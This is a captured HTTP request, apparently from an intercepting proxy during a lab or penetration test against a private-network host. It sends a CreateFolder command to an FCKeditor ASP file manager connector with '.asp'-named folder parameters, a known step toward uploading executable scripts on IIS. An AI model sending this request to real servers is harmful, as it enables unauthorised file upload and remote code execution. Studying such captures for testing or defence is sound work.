 Raw Params Headers Hex
GET /FCKeditor//editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image&CurrentFolder=%2Fb.asp&NewFolderName=a.asp&uuid=1626093628899 HTTP/1.1
Host: 192.168.0.200:8036
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept: */*
Referer: http://192.168.0.200:8036/FCKeditor//editor/filemanager/browser/default/browser.html?Type=Image&Connector=../../connectors/asp/connector.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCABRBQDS=CLABAJBCGNMBIDPOPFNBPCBG
Connection: close